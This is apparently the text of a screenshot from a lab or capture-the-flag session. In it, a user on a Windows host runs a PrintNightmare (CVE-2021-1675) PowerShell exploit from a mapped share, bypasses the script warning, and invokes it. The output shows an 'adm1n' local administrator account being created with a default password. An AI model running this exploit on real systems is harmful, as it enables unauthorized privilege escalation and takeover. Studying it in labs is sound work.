 FreeRDP: 10.10.31.250
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Atlas> . \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your computer. If you trust
this script, use the Unblock-File cmdlet to allow the script to run without this warning message. Do you want to run
\\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): R
PS C:\Users\Atlas> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll